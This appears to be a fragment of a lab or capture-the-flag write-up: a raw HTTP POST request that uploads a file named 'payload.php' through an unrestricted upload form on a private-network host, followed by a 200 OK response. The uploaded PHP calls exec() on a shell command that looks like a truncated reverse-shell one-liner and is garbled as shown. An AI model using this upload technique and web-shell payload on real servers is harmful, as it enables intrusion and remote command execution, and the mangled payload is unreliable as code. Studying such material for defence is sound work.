 POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK